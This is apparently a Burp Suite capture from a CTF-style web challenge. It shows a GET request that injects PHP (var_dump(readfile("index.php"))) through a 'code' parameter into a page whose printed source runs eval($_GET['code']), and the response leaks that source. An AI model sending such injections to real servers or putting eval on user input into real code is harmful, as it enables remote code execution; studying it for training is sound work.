 Request
Raw Params Headers Hex
GET /?code=var_dump(readfile("index.php")); HTTP/1.1
Host: 39.108.36.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 16 Dec 2019 13:12:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 91
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
eval($_GET['code']);
if(!isset($_GET['code']))
{
highlight_file(__file__);
}
int(83)